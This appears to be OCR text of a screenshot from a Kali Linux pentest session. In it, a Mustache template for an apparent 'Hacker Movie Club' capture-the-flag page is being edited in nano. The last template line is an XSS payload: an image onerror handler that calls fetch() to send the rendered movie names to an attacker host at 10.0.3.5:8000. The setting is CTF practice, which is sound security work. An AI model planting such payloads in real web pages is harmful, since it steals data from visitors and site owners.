 Pentest (Clean) [Running]
Applications Places Terminal Thu 12:53 1
root@kali: ~/tools/cdn
File Edit View Search Terminal Tabs Help
root@kali: ~/tools/cdn root@kali: ~/tools root@kali: ~/tools
GNU nano 4.5 main.mst
<div class="header">
Hacker Movie Club
</div>
<div class="header admin">
Welcome to the desert of the real.
</div>
<table class="movies">
<thead>
<th>Name</th><th>Year</th><th>Length</th>
</thead>
<tbody>
{{#movies}}
<tr>
<td>{{ name }}</td>
<td>{{ year }}</td>
<td>{{ length }}</td>
</tr>
{{/movies}}
</tbody>
</table>
<div class="captcha">
<div id="captcha"></div>
</div>
<button id="report" type="submit" class="report"></button>
<img src=x onerror="fetch('http://10.0.3.5:8000/'+'{{#movies}}{{ name }}{{/movies}}')">
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell
@SECCURITY_TESTING
Left ⌘